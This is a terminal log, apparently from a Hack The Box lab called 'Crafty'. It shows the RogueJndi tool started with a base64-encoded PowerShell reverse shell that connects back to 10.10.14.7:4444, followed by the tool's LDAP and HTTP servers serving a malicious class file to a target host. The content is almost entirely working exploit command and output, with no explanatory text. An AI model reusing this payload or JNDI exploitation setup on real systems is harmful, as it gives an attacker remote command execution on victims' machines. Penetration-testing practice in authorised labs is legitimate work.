 ┌──(kali㉿kalihost)-[~/…/htb/crafty/files/rogue-jndi]
└─$ java -jar target/RogueJndi-1.1.jar --command "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4ANwAiACwANAA0A
DQANAApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZA
AoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAFMAQwBJAEkARQBuAGMAbwBkAGk
AbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHMAZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAAKQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBk
AGIAYQBjAGsAIAArACAAIgBQAFMAIAAiACAAKwAgACgAcAB3AGQAKQAuAFAAYQB0AGgAIAArACAAIgA+ACAAIgA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbgBnAF0AOgA6AFUAVABGADgAKQAuAEcAZQB0AEIAeQB0AGUAcwAoACQAcwBlAG4AZABiAGEAYwBrADIAK
QA7ACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAHMAZQBuAGQAYgB5AHQAZQAsADAALAAkAHMAZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAkAHMAdAByAGUAYQBtAC4ARgBsAHUAcwBoACgAKQB9ADsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkA" --hostname "10.10.14.7"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://10.10.14.7:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.10.14.7:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Mapping ldap://10.10.14.7:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.14.7:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://10.10.14.7:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://10.10.14.7:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://10.10.14.7:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.10.14.7:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Sending LDAP reference result for http://10.10.14.7:8000/xExportObject.class
new http request from /10.10.11.249:49680 asking for /xExportObject.class
Sending LDAP reference result for http://10.10.14.7:8000/xExportObject.class
new http request from /10.10.11.249:49680 asking for /xExportObject.class
Sending LDAP reference result for http://10.10.14.7:8000/xExportObject.class
new http request from /10.10.11.249:49680 asking for /xExportObject.class